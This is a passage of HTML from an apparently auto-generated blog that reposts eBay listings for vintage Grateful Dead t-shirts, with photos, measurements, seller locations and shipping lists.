Pakistan, Paraguay, Reunion.
 
<ul>

<li>Brand: Unbranded</li>
<li>Style: Graphic Tee</li>
<li>Size Type: Regular</li>
<li>Size (Men&#8217;s): M/L</li>
<li>Color: Black</li>
<li>Sleeve Length: Short Sleeve</li>
<li>Pattern: Graphic</li>
<li>Material: 100% Cotton</li>
	 </ul>  

  <br/>	   <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="Vintage Rare 90s GRATEFUL DEAD'Dead Head' Bone Job Music Band Tee T Shirt M/L" alt="Vintage Rare 90s GRATEFUL DEAD'Dead Head' Bone Job Music Band Tee T Shirt M/L"/>

<br/>
 	    </div>
    </article>
                
                    <article id="post-165" class="post-165 post type-post status-publish format-standard hentry category-grateful tag-band tag-concert tag-dead tag-grateful tag-large tag-roses tag-skull tag-t-shirt tag-tie-dye tag-vintage">
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://gratefuldeadshirt.org/grateful-dead-vintage-1994-skull-roses-tie-dye-band-concert-tee-t-shirt-large-xl/" rel="bookmark">Grateful Dead VINTAGE 1994 Skull Roses Tie-Dye Band Concert Tee T-Shirt Large XL</a></h1>        <div class="entry-meta">
            <span class="author">posted by <a href="https://gratefuldeadshirt.org/author/admin/" title="Posts by admin" rel="author">admin</a></span> <time datetime="2017-05-29T22:24:10+00:00" class="entry-date"><a href="https://gratefuldeadshirt.org/grateful-dead-vintage-1994-skull-roses-tie-dye-band-concert-tee-t-shirt-large-xl/">May 29, 2017 10:24 pm</a></time><span class="categories-links"> under <a href="https://gratefuldeadshirt.org/category/grateful/" rel="category tag">grateful</a></span> <span class="tags-links"><a href="https://gratefuldeadshirt.org/tag/band/" rel="tag">band</a>, <a href="https://gratefuldeadshirt.org/tag/concert/" rel="tag">concert</a>, <a href="https://gratefuldeadshirt.org/tag/dead/" rel="tag">dead</a>, <a href="https://gratefuldeadshirt.org/tag/grateful/" rel="tag">grateful</a>, <a href="https://gratefuldeadshirt.org/tag/large/" rel="tag">large</a>, <a href="https://gratefuldeadshirt.org/tag/roses/" rel="tag">roses</a>, <a href="https://gratefuldeadshirt.org/tag/skull/" rel="tag">skull</a>, <a href="https://gratefuldeadshirt.org/tag/t-shirt/" rel="tag">t-shirt</a>, <a href="https://gratefuldeadshirt.org/tag/tie-dye/" rel="tag">tie-dye</a>, <a href="https://gratefuldeadshirt.org/tag/vintage/" rel="tag">vintage</a></span>        </div>
    </header>
        
    <div class="entry-content">
        
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Grateful_Dead_VINTAGE_1994_Skull_Roses_Tie_Dye_Band_Concert_Tee_T_Shirt_Large_XL_01_ftv.jpg" title="Grateful Dead VINTAGE 1994 Skull Roses Tie-Dye Band Concert Tee T-Shirt Large XL" alt="Grateful Dead VINTAGE 1994 Skull Roses Tie-Dye Band Concert Tee T-Shirt Large XL"/>	
<br/> 
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Grateful_Dead_VINTAGE_1994_Skull_Roses_Tie_Dye_Band_Concert_Tee_T_Shirt_Large_XL_02_qr.jpg" title="Grateful Dead VINTAGE 1994 Skull Roses Tie-Dye Band Concert Tee T-Shirt Large XL" alt="Grateful Dead VINTAGE 1994 Skull Roses Tie-Dye Band Concert Tee T-Shirt Large XL"/>
	  
 <br/>
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Grateful_Dead_VINTAGE_1994_Skull_Roses_Tie_Dye_Band_Concert_Tee_T_Shirt_Large_XL_03_anth.jpg" title="Grateful Dead VINTAGE 1994 Skull Roses Tie-Dye Band Concert Tee T-Shirt Large XL" alt="Grateful Dead VINTAGE 1994 Skull Roses Tie-Dye Band Concert Tee T-Shirt Large XL"/>


<br/>


   
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Grateful_Dead_VINTAGE_1994_Skull_Roses_Tie_Dye_Band_Concert_Tee_T_Shirt_Large_XL_04_bqlq.jpg" title="Grateful Dead VINTAGE 1994 Skull Roses Tie-Dye Band Concert Tee T-Shirt Large XL" alt="Grateful Dead VINTAGE 1994 Skull Roses Tie-Dye Band Concert Tee T-Shirt Large XL"/><br/> <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Grateful_Dead_VINTAGE_1994_Skull_Roses_Tie_Dye_Band_Concert_Tee_T_Shirt_Large_XL_05_vt.jpg" title="Grateful Dead VINTAGE 1994 Skull Roses Tie-Dye Band Concert Tee T-Shirt Large XL" alt="Grateful Dead VINTAGE 1994 Skull Roses Tie-Dye Band Concert Tee T-Shirt Large XL"/>	<br/> 
	
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Grateful_Dead_VINTAGE_1994_Skull_Roses_Tie_Dye_Band_Concert_Tee_T_Shirt_Large_XL_06_hm.jpg" title="Grateful Dead VINTAGE 1994 Skull Roses Tie-Dye Band Concert Tee T-Shirt Large XL" alt="Grateful Dead VINTAGE 1994 Skull Roses Tie-Dye Band Concert Tee T-Shirt Large XL"/>  <br/> <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Grateful_Dead_VINTAGE_1994_Skull_Roses_Tie_Dye_Band_Concert_Tee_T_Shirt_Large_XL_07_sk.jpg" title="Grateful Dead VINTAGE 1994 Skull Roses Tie-Dye Band Concert Tee T-Shirt Large XL" alt="Grateful Dead VINTAGE 1994 Skull Roses Tie-Dye Band Concert Tee T-Shirt Large XL"/>
 <br/>


	 <br/>
  
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="Grateful Dead VINTAGE 1994 Skull Roses Tie-Dye Band Concert Tee T-Shirt Large XL" alt="Grateful Dead VINTAGE 1994 Skull Roses Tie-Dye Band Concert Tee T-Shirt Large XL"/> <br/>No size tag, fits about a US L or XL. In good preowned condition. See all measurements and photos of measurements. Armpit to armpit: 22 ½ inches. Collar seam to shoulder seam: 7 ¼ inches. Shoulder seam to sleeve cuff: 8 inches. Shoulder to shoulder: 23 inches. Back length collar seam to hem: 27 ¼ inches. The item &#8220;Grateful Dead VINTAGE 1994 Skull Roses Tie-Dye Band Concert Tee T-Shirt Large XL&#8221; is in sale since Monday, May 29, 2017. This item is in the category &#8220;Clothing, Shoes &#038; Accessories\Men&#8217;s Clothing\T-Shirts&#8221;. The seller is &#8220;hashtagmenswear&#8221; and is located in Brooklyn, New York. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Russian federation, Israel, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion.

<ul>
 
<li>Brand: Unbranded</li>
<li>Style: Graphic Tee</li>
<li>Size Type: Regular</li>
<li>Material: 100% Cotton</li>
<li>Size (Men&#8217;s): L</li>
<li>Sleeve Length: Short Sleeve</li>

</ul>
 	


<br/>   
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="Grateful Dead VINTAGE 1994 Skull Roses Tie-Dye Band Concert Tee T-Shirt Large XL" alt="Grateful Dead VINTAGE 1994 Skull Roses Tie-Dye Band Concert Tee T-Shirt Large XL"/>


 
<br/>     </div>
    </article>
                
                    <article id="post-164" class="post-164 post type-post status-publish format-standard hentry category-vintage tag-bear tag-butterfly tag-dead tag-grateful tag-rock tag-shirt tag-vintage">
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://gratefuldeadshirt.org/vintage-rock-grateful-dead-tie-dye-t-shirt-butterfly-bear-2000-l-3/" rel="bookmark">Vintage Rock Grateful Dead Tie Dye T Shirt Butterfly Bear 2000 L</a></h1>        <div class="entry-meta">
            <span class="author">posted by <a href="https://gratefuldeadshirt.org/author/admin/" title="Posts by admin" rel="author">admin</a></span> <time datetime="2017-05-29T10:22:36+00:00" class="entry-date"><a href="https://gratefuldeadshirt.org/vintage-rock-grateful-dead-tie-dye-t-shirt-butterfly-bear-2000-l-3/">May 29, 2017 10:22 am</a></time><span class="categories-links"> under <a href="https://gratefuldeadshirt.org/category/vintage/" rel="category tag">vintage</a></span> <span class="tags-links"><a href="https://gratefuldeadshirt.org/tag/bear/" rel="tag">bear</a>, <a href="https://gratefuldeadshirt.org/tag/butterfly/" rel="tag">butterfly</a>, <a href="https://gratefuldeadshirt.org/tag/dead/" rel="tag">dead</a>, <a href="https://gratefuldeadshirt.org/tag/grateful/" rel="tag">grateful</a>, <a href="https://gratefuldeadshirt.org/tag/rock/" rel="tag">rock</a>, <a href="https://gratefuldeadshirt.org/tag/shirt/" rel="tag">shirt</a>, <a href="https://gratefuldeadshirt.org/tag/vintage/" rel="tag">vintage</a></span>        </div>
    </header>
        
    <div class="entry-content">
        <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Rock_Grateful_Dead_Tie_Dye_T_Shirt_Butterfly_Bear_2000_L_01_pm.jpg" title="Vintage Rock Grateful Dead Tie Dye T Shirt Butterfly Bear 2000 L" alt="Vintage Rock Grateful Dead Tie Dye T Shirt Butterfly Bear 2000 L"/> 	

<br/>
  
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Rock_Grateful_Dead_Tie_Dye_T_Shirt_Butterfly_Bear_2000_L_02_aket.jpg" title="Vintage Rock Grateful Dead Tie Dye T Shirt Butterfly Bear 2000 L" alt="Vintage Rock Grateful Dead Tie Dye T Shirt Butterfly Bear 2000 L"/> 
 <br/>
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Rock_Grateful_Dead_Tie_Dye_T_Shirt_Butterfly_Bear_2000_L_03_fo.jpg" title="Vintage Rock Grateful Dead Tie Dye T Shirt Butterfly Bear 2000 L" alt="Vintage Rock Grateful Dead Tie Dye T Shirt Butterfly Bear 2000 L"/> 
<br/>	<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Rock_Grateful_Dead_Tie_Dye_T_Shirt_Butterfly_Bear_2000_L_04_gp.jpg" title="Vintage Rock Grateful Dead Tie Dye T Shirt Butterfly Bear 2000 L" alt="Vintage Rock Grateful Dead Tie Dye T Shirt Butterfly Bear 2000 L"/>

   <br/>   
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Rock_Grateful_Dead_Tie_Dye_T_Shirt_Butterfly_Bear_2000_L_05_txzm.jpg" title="Vintage Rock Grateful Dead Tie Dye T Shirt Butterfly Bear 2000 L" alt="Vintage Rock Grateful Dead Tie Dye T Shirt Butterfly Bear 2000 L"/>
<br/>  
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Rock_Grateful_Dead_Tie_Dye_T_Shirt_Butterfly_Bear_2000_L_06_hb.jpg" title="Vintage Rock Grateful Dead Tie Dye T Shirt Butterfly Bear 2000 L" alt="Vintage Rock Grateful Dead Tie Dye T Shirt Butterfly Bear 2000 L"/>	 	
 <br/>
	 <br/>
 <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="Vintage Rock Grateful Dead Tie Dye T Shirt Butterfly Bear 2000 L" alt="Vintage Rock Grateful Dead Tie Dye T Shirt Butterfly Bear 2000 L"/>	<br/>
  VINTAGE ROCK GRATEFUL DEAD TIE DYE T SHIRT BUTTERFLY BEAR 2000 L. Dated 2000..100% Cotton.. PLEASE BE SURE TO ASK ALL YOUR QUESTIONS WELL IN ADVANCE.. The item &#8220;VINTAGE ROCK GRATEFUL DEAD TIE DYE T SHIRT BUTTERFLY BEAR 2000 L&#8221; is in sale since Monday, May 29, 2017. This item is in the category &#8220;Clothing, Shoes &#038; Accessories\Men&#8217;s Clothing\T-Shirts&#8221;. The seller is &#8220;adamxrose&#8221; and is located in Santa Monica, California. This item can be shipped worldwide.

  	<ul>	
<li>Brand: sundog</li>
<li>Style: Graphic Tee</li>
<li>Size Type: Regular</li>
<li>Size (Men&#8217;s): L</li>
<li>Material: 100% Cotton</li>
<li>Color: Multi-Color</li>
<li>Sleeve Length: Short Sleeve</li>
</ul>
	 	
<br/>
  <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="Vintage Rock Grateful Dead Tie Dye T Shirt Butterfly Bear 2000 L" alt="Vintage Rock Grateful Dead Tie Dye T Shirt Butterfly Bear 2000 L"/>
 
<br/>
	
      </div>
    </article>
                
                    <article id="post-163" class="post-163 post type-post status-publish format-standard hentry category-vintage tag-bears tag-concert tag-dancing tag-dead tag-grateful tag-original tag-rain tag-t-shirt tag-vintage">
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://gratefuldeadshirt.org/vintage-original-t-shirt-grateful-dead-l-l-rain-dancing-bears-1996-concert/" rel="bookmark">Vintage Original T-shirt -GRATEFUL DEAD L. L. Rain Dancing Bears 1996 concert</a></h1>        <div class="entry-meta">
            <span class="author">posted by <a href="https://gratefuldeadshirt.org/author/admin/" title="Posts by admin" rel="author">admin</a></span> <time datetime="2017-05-28T22:21:32+00:00" class="entry-date"><a href="https://gratefuldeadshirt.org/vintage-original-t-shirt-grateful-dead-l-l-rain-dancing-bears-1996-concert/">May 28, 2017 10:21 pm</a></time><span class="categories-links"> under <a href="https://gratefuldeadshirt.org/category/vintage/" rel="category tag">vintage</a></span> <span class="tags-links"><a href="https://gratefuldeadshirt.org/tag/bears/" rel="tag">bears</a>, <a href="https://gratefuldeadshirt.org/tag/concert/" rel="tag">concert</a>, <a href="https://gratefuldeadshirt.org/tag/dancing/" rel="tag">dancing</a>, <a href="https://gratefuldeadshirt.org/tag/dead/" rel="tag">dead</a>, <a href="https://gratefuldeadshirt.org/tag/grateful/" rel="tag">grateful</a>, <a href="https://gratefuldeadshirt.org/tag/original/" rel="tag">original</a>, <a href="https://gratefuldeadshirt.org/tag/rain/" rel="tag">rain</a>, <a href="https://gratefuldeadshirt.org/tag/t-shirt/" rel="tag">t-shirt</a>, <a href="https://gratefuldeadshirt.org/tag/vintage/" rel="tag">vintage</a></span>        </div>
    </header>
        
    <div class="entry-content">
        <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Original_T_shirt_GRATEFUL_DEAD_L_L_Rain_Dancing_Bears_1996_concert_01_bqd.jpg" title="Vintage Original T-shirt -GRATEFUL DEAD L. L. Rain Dancing Bears 1996 concert" alt="Vintage Original T-shirt -GRATEFUL DEAD L. L. Rain Dancing Bears 1996 concert"/>
<br/>
	 <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Original_T_shirt_GRATEFUL_DEAD_L_L_Rain_Dancing_Bears_1996_concert_02_qxp.jpg" title="Vintage Original T-shirt -GRATEFUL DEAD L. L. Rain Dancing Bears 1996 concert" alt="Vintage Original T-shirt -GRATEFUL DEAD L. L. Rain Dancing Bears 1996 concert"/>	 	 <br/>	

	 <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Original_T_shirt_GRATEFUL_DEAD_L_L_Rain_Dancing_Bears_1996_concert_03_tahp.jpg" title="Vintage Original T-shirt -GRATEFUL DEAD L. L. Rain Dancing Bears 1996 concert" alt="Vintage Original T-shirt -GRATEFUL DEAD L. L. Rain Dancing Bears 1996 concert"/> <br/>   	<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Original_T_shirt_GRATEFUL_DEAD_L_L_Rain_Dancing_Bears_1996_concert_04_jq.jpg" title="Vintage Original T-shirt -GRATEFUL DEAD L. L. Rain Dancing Bears 1996 concert" alt="Vintage Original T-shirt -GRATEFUL DEAD L. L. Rain Dancing Bears 1996 concert"/>   <br/>   <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Original_T_shirt_GRATEFUL_DEAD_L_L_Rain_Dancing_Bears_1996_concert_05_lk.jpg" title="Vintage Original T-shirt -GRATEFUL DEAD L. L. Rain Dancing Bears 1996 concert" alt="Vintage Original T-shirt -GRATEFUL DEAD L. L. Rain Dancing Bears 1996 concert"/>   
<br/><img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Original_T_shirt_GRATEFUL_DEAD_L_L_Rain_Dancing_Bears_1996_concert_06_kmhs.jpg" title="Vintage Original T-shirt -GRATEFUL DEAD L. L. Rain Dancing Bears 1996 concert" alt="Vintage Original T-shirt -GRATEFUL DEAD L. L. Rain Dancing Bears 1996 concert"/>	
 <br/>
   <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Original_T_shirt_GRATEFUL_DEAD_L_L_Rain_Dancing_Bears_1996_concert_07_ou.jpg" title="Vintage Original T-shirt -GRATEFUL DEAD L. L. Rain Dancing Bears 1996 concert" alt="Vintage Original T-shirt -GRATEFUL DEAD L. L. Rain Dancing Bears 1996 concert"/> 
 <br/>	
 <br/>	  <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="Vintage Original T-shirt -GRATEFUL DEAD L. L. Rain Dancing Bears 1996 concert" alt="Vintage Original T-shirt -GRATEFUL DEAD L. L. Rain Dancing Bears 1996 concert"/>

 	<br/>
 Vintage Original T-Shirt GRATEFUL DEAD L. Rain Dancing Bears Fishing 1996 concert. Size Large 100% Cotton. Made in the USA. The item &#8220;Vintage Original T-shirt -GRATEFUL DEAD L. L. Rain Dancing Bears 1996 concert&#8221; is in sale since Saturday, May 27, 2017. This item is in the category &#8220;Entertainment Memorabilia\Music Memorabilia\Rock &#038; Pop\Artists G\Grateful Dead\Apparel&#8221;. The seller is &#8220;old-notes&#8221; and is located in Kingston, New York. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Russian federation, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion.  
<br/>
  <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="Vintage Original T-shirt -GRATEFUL DEAD L. L. Rain Dancing Bears 1996 concert" alt="Vintage Original T-shirt -GRATEFUL DEAD L. L. Rain Dancing Bears 1996 concert"/>  
<br/>    </div>
    </article>
                
                    <article id="post-162" class="post-162 post type-post status-publish format-standard hentry category-grateful tag-20th tag-american tag-anniversary tag-beauty tag-dead tag-grateful tag-shirt tag-vintage">
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://gratefuldeadshirt.org/grateful-dead-shirt-t-shirt-vintage-1990-american-beauty-20th-anniversary-gdm-xl/" rel="bookmark">Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL</a></h1>        <div class="entry-meta">
            <span class="author">posted by <a href="https://gratefuldeadshirt.org/author/admin/" title="Posts by admin" rel="author">admin</a></span> <time datetime="2017-05-28T10:20:40+00:00" class="entry-date"><a href="https://gratefuldeadshirt.org/grateful-dead-shirt-t-shirt-vintage-1990-american-beauty-20th-anniversary-gdm-xl/">May 28, 2017 10:20 am</a></time><span class="categories-links"> under <a href="https://gratefuldeadshirt.org/category/grateful/" rel="category tag">grateful</a></span> <span class="tags-links"><a href="https://gratefuldeadshirt.org/tag/20th/" rel="tag">20th</a>, <a href="https://gratefuldeadshirt.org/tag/american/" rel="tag">american</a>, <a href="https://gratefuldeadshirt.org/tag/anniversary/" rel="tag">anniversary</a>, <a href="https://gratefuldeadshirt.org/tag/beauty/" rel="tag">beauty</a>, <a href="https://gratefuldeadshirt.org/tag/dead/" rel="tag">dead</a>, <a href="https://gratefuldeadshirt.org/tag/grateful/" rel="tag">grateful</a>, <a href="https://gratefuldeadshirt.org/tag/shirt/" rel="tag">shirt</a>, <a href="https://gratefuldeadshirt.org/tag/vintage/" rel="tag">vintage</a></span>        </div>
    </header>
        
    <div class="entry-content">
        <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Grateful_Dead_Shirt_T_Shirt_Vintage_1990_American_Beauty_20th_Anniversary_GDM_XL_01_afv.jpg" title="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL" alt="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL"/> 	<br/>	
 
	<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Grateful_Dead_Shirt_T_Shirt_Vintage_1990_American_Beauty_20th_Anniversary_GDM_XL_02_fx.jpg" title="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL" alt="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL"/> 


  
<br/>


<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Grateful_Dead_Shirt_T_Shirt_Vintage_1990_American_Beauty_20th_Anniversary_GDM_XL_03_fkua.jpg" title="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL" alt="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL"/>		

  
<br/>   <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Grateful_Dead_Shirt_T_Shirt_Vintage_1990_American_Beauty_20th_Anniversary_GDM_XL_04_yo.jpg" title="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL" alt="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL"/>  
	<br/><img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Grateful_Dead_Shirt_T_Shirt_Vintage_1990_American_Beauty_20th_Anniversary_GDM_XL_05_kw.jpg" title="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL" alt="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL"/> 

 
<br/> 
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Grateful_Dead_Shirt_T_Shirt_Vintage_1990_American_Beauty_20th_Anniversary_GDM_XL_06_vmtc.jpg" title="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL" alt="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL"/> 	 	
<br/> 

	 
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Grateful_Dead_Shirt_T_Shirt_Vintage_1990_American_Beauty_20th_Anniversary_GDM_XL_07_wex.jpg" title="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL" alt="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL"/>	
<br/>  
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Grateful_Dead_Shirt_T_Shirt_Vintage_1990_American_Beauty_20th_Anniversary_GDM_XL_08_pk.jpg" title="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL" alt="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL"/>
 
 
<br/>
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Grateful_Dead_Shirt_T_Shirt_Vintage_1990_American_Beauty_20th_Anniversary_GDM_XL_09_nv.jpg" title="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL" alt="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL"/> <br/>  <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Grateful_Dead_Shirt_T_Shirt_Vintage_1990_American_Beauty_20th_Anniversary_GDM_XL_10_qghl.jpg" title="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL" alt="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL"/> 

<br/>



	<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Grateful_Dead_Shirt_T_Shirt_Vintage_1990_American_Beauty_20th_Anniversary_GDM_XL_11_ml.jpg" title="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL" alt="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL"/>
 <br/>
		

	  <br/>	<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL" alt="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL"/> 	 <br/> 	 Grateful Dead Shirt : 1990 : &#8221; American Beauty &#8221; &#8211; 20th Anniversary! &#8211; Grateful Dead 25th (XXV) Anniversary!! Black : X Large (XL) : Very-Rare! 1990 GDM Issued&#8217;Black&#8217; Tee &#8211; Commemorating the &#8221; 25th Anniversary of the Grateful Dead &#8220;!!! The &#8221; 20th Anniversary &#8221; of&#8217; American Beauty&#8217;!!!!! Is a Grateful Dead Rock &#038; Roll Shirt &#8211; the Amazing! 90 GDM Issued Grateful Dead XXV&#8230; 25th Anniversary Shirt &#8211; which also highlights the rightful-respect of their Magnificent! &#038; Beyond-Classic 1970 Studio Album Masterpiece! One of the Finest! &#038; most widely-recognizable Grateful Dead Albums of all-time&#8230; Which dug nicely in to both the Electric &#038; Acoustic depths of Grateful Dead Music. One of the Best! Grateful Dead Album Covers of all-time, designed by the Mouse-Kelley Studios &#8211; featuring an amazingly-artistic&#8217;Ambigram&#8217; wording on the image&#8230; Either &#8220;American Beauty&#8221; or &#8212; &#8220;American Reality&#8221; &#8211; depending naturally, on how you choose to see it. With of course, a Red Rose&#8230; Which on this Shirt &#8211; is really taken to the next-level, with the black background to highlight this image. There were actually a&#8217;Series&#8217; of these Grateful Dead Steal Your Face! XXV Shirts made for the 1990 Touring-Year, which featured the exact-same back side design on all, with a variety of different images on the front side. Shirts were issued in&#8217;Black&#8217; only, and this-one pretty much rose to the top in popularity above all the rest. With, naturally &#8211; the &#8220;Wall Of Sound&#8221; design image probably being a near equal favorite to the Dead Fan Faithful. Though, what is really just so-neat about this &#8220;American Beauty&#8221; design &#8211; is that is just meant so-much at the time, as the Band was headed like a&#8217;Live&#8217; Train-running-down-the-Track! At the back end of the Massive! And while all of the different &#8220;XXV&#8221; versions commemorated the 25th Anniversary of the Grateful Dead &#8211; this one also recognized &#8220;American Beauty&#8221; in its 20th-Year! Of existence &#038; influence to the Music World. Is always in the eye of the beholder, but in a lot of ways&#8230; You could easily argue that this is one of the neatest &#038; most-meaningful Grateful Dead Shirts of the then&#8217;modern&#8217; 1990&#8217;s Grateful Dead Era &#8211; which obviously now&#8230; Is a couple additional decades behind us. A serious-piece of Grateful Dead and Rock &#038; Roll History here for certain&#8230; > > > Tag Size / Brand : Extra Large / X-Large (XL) / Oneita Power T (Pre-Shrunk 100% Cotton) Pit-to-Pit = 24&#8243; Length = 28&#8243; As this is a lightly used vintage collectible shirt &#8211; here are the only issues that stand out to my eye upon very close inspection : >>> one undone inside front bottom seam &#8211; approximately 2 long (please see photos/close-up photo #11). >>> light cracking of design emblem images (please see photos). >>> very light fading of shirt material fabric (please see photos). >>> slightly off centered front design emblem image &#8211; slightly towards left side when wearing (please see photos). Please see all photos provided&#8230; The item &#8220;Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL&#8221; is in sale since Thursday, May 25, 2017. This item is in the category &#8220;Entertainment Memorabilia\Music Memorabilia\Rock &#038; Pop\Artists G\Grateful Dead\Apparel&#8221;. The seller is &#8220;springfromnight1989&#8243; and is located in Portland, Oregon. This item can be shipped worldwide.
<ul>
<li>Size: XL, X Large, X-Large, Extra Large, 1X, 1 X</li>
<li>Original/Reproduction: Original &#8211; Vintage (Genuine / Authentic) 1990 GDM</li>
<li>Country/Region of Manufacture: United States</li>
<li>Grateful Dead, Shirt, T Shirt, Vintage: 1990, American Beauty, Stanley Mouse Art, GDM, XL</li>
<li>Artist: Grateful Dead</li>
	 </ul>
  <br/>

	<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL" alt="Grateful Dead Shirt T Shirt Vintage 1990 American Beauty 20th Anniversary GDM XL"/>
<br/>     </div>
    </article>
                
